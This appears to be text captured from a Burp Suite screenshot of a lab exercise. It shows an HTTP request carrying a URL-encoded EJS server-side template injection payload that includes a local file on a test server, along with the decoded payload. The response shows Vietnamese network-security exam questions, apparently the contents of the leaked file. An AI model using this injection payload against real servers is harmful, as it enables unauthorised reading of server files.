 Pretty Raw Hex
1 GET /SSTI?username=
obj.name%25%3e%3c%25-%20include('D%3a%5c%5cdownload%5c%5cgtatm.txt')%20%20%25%
3e%20%20 HTTP/1.1
2 Host: web-vul.com:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: jwt=
9 Upgrade-Insecure-Requests: 1
0 If-None-Match: W/"e-VnIPBCoWOT7BZD5jwzZBSzAcYf0"
1 Priority: u=1
2
3
Pretty Raw Hex Render
44 (C)
45 Có thể coi bước 1 và 2 là pha cấp vé {TS, L, K, Alice}KBS cho Alice.
Thời hạn bắt đầu có hiệu lực của vé được xác định bởi TS, Alice có
thể liên lạc với Bob (bước 3 và 4) L lần, sau đó thì phải xin cấp vé
mới.
46
47 (D)
48 Có thể coi bước 1 và 2 là pha cấp vé {TS, L, K, Alice}KBS cho Alice.
Alice có thể sử dụng vé này bao nhiêu lần tùy ý (bước 3 và 4); giá
trị TS trong vé là để Alice biết vé này được cấp bởi Sandy.
49
50 Câu 3.
51 Chọn phát biểu đúng về giao thức an toàn mạng.
52
53 (A)
54 Giao thức an toàn mạng là giao thức được thiết kế để đảm bảo an toàn
cho các giao thức mạng không có tính năng an toàn.
55
56 (B)
57 Giao thức an toàn mạng có thể nằm ở bất kỳ tầng nào của chồng giao
thức TCP/IP.
58
59 (C)
60 Một giao thức an toàn mạng sẽ đảm bảo tính bí mật và toàn vẹn cho
thông tin được truyền qua nó.
61
(D)
Selection 87 (0x57)
Selected text
obj.name%25%3e%3c%25-%20include('D%3a%5c%5cdownload%
5c%5cgtatm.txt')%20%20%25%3e%20%20
Decoded from: URL encoding
obj.name%><%- include('D:\\download\\gtatm.txt')  %>
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 10